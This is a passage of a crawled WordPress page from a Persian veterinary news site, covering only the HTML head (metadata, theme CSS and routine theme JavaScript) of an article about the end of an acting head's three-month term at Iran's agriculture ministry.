

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dampezeshknews.ir/7473/%D8%A7%D8%AA%D9%85%D8%A7%D9%85-%D9%85%D9%87%D9%84%D8%AA-%D8%B3%D9%87-%D9%85%D8%A7%D9%87%D9%87-%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C-%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2-%D8%AF%D8%B1-%D8%AC%D9%87/
body_size: 23495
content:
<!doctype html >
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8" />
    <title>اتمام مهلت سه ماهه سرپرستی کشاورز در جهاد کشاورزی | دامپزشک نیوز</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dampezeshknews.ir/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://dampezeshknews.ir/wp-content/uploads/2019/12/fav.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دامپزشک نیوز &raquo; خوراک" href="http://dampezeshknews.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دامپزشک نیوز &raquo; خوراک دیدگاه‌ها" href="http://dampezeshknews.ir/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="http://dampezeshknews.ir/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://dampezeshknews.ir/wp-json/wordpress-popular-posts" data-post-id="7473" data-token="703e048746" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dampezeshknews.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdampezeshknews.ir%2F7473%2F%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2585-%25d9%2585%25d9%2587%25d9%2584%25d8%25aa-%25d8%25b3%25d9%2587-%25d9%2585%25d8%25a7%25d9%2587%25d9%2587-%25d8%25b3%25d8%25b1%25d9%25be%25d8%25b1%25d8%25b3%25d8%25aa%25db%258c-%25da%25a9%25d8%25b4%25d8%25a7%25d9%2588%25d8%25b1%25d8%25b2-%25d8%25af%25d8%25b1-%25d8%25ac%25d9%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dampezeshknews.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdampezeshknews.ir%2F7473%2F%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2585-%25d9%2585%25d9%2587%25d9%2584%25d8%25aa-%25d8%25b3%25d9%2587-%25d9%2585%25d8%25a7%25d9%2587%25d9%2587-%25d8%25b3%25d8%25b1%25d9%25be%25d8%25b1%25d8%25b3%25d8%25aa%25db%258c-%25da%25a9%25d8%25b4%25d8%25a7%25d9%2588%25d8%25b1%25d8%25b2-%25d8%25af%25d8%25b1-%25d8%25ac%25d9%2587%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://dampezeshknews.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='http://dampezeshknews.ir/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='http://dampezeshknews.ir/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://dampezeshknews.ir/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://dampezeshknews.ir/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://dampezeshknews.ir/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-framework-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='clubcotacero-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='http://dampezeshknews.ir/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://dampezeshknews.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dampezeshknews.ir/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://dampezeshknews.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dampezeshknews.ir/wp-json/wp/v2/posts/7473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dampezeshknews.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://dampezeshknews.ir/wp-content/themes/Newspaper/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/" />
<link rel='shortlink' href='http://dampezeshknews.ir/?p=7473' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"703e048746","wpRestUrl":"http:\/\/dampezeshknews.ir\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dampezeshknews.ir\/wp-admin\/","wpRestNonce":"703e048746","wpRestUrl":"http:\/\/dampezeshknews.ir\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dampezeshknews.ir\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="http:\/\/dampezeshknews.ir\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ...";
var td_email_user_pass_incorrect="\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_user_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u06cc\u0627 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u062f\u0631\u0633\u062a!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0642\u0628\u0644\u06cc (\u06a9\u0644\u06cc\u062f \u0647\u0627\u06cc arrow \u0628\u0647 \u0633\u0645\u062a \u0686\u067e)";
var td_magnific_popup_translation_tNext="\u0628\u0639\u062f\u06cc (\u06a9\u0644\u06cc\u062f \u0641\u0644\u0634 \u0633\u0645\u062a \u0631\u0627\u0633\u062a)";
var td_magnific_popup_translation_tCounter="%curr% \u0627\u0632 %total%";
var td_magnific_popup_translation_ajax_tError="\u0645\u062d\u062a\u0648\u0627\u06cc %url% \u0646\u0645\u06cc \u062a\u0648\u0627\u0646\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0634\u0648\u062f";
var td_magnific_popup_translation_image_tError="\u062a\u0635\u0648\u06cc\u0631 #%curr% \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0634\u062f";
var tdBlockNonce="b388bd7405";
var tdDateNamesI18n={"month_names":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"month_names_short":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"day_names":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"day_names_short":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Vazir";
                                      src: local("Vazir"), url("http://dampezeshknews.com/al/fonts/Vazir.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #256ba7 !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
